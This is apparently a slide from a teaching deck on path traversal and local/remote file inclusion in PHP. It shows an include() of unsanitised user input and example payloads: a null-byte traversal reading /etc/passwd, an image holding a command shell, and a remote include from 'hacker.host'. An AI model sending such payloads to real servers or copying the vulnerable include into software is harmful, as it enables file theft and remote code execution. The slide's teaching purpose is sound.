 Path Traversal, L/RFI –  Basic concepts An example of Path Traversal Vulnerability Program logics: <?  include( $_GET['file'] .&quot;.txt&quot;) ;  ?> index.php?file= myfile Exploitation example: index.php?file= /../../../../../etc/passwd%00 Risks represented by   Local File Inclusion vulnerabilities Functions   include()   and require()   regard text as a part of program code! Exploitation example: index.php?file= img/command_shell.jpg%00 Appearance of Remote File Inclusion If   allow_url_fopen & allow_url_include   are enabled, then: index.php?file= http://hacker.host/command_shell 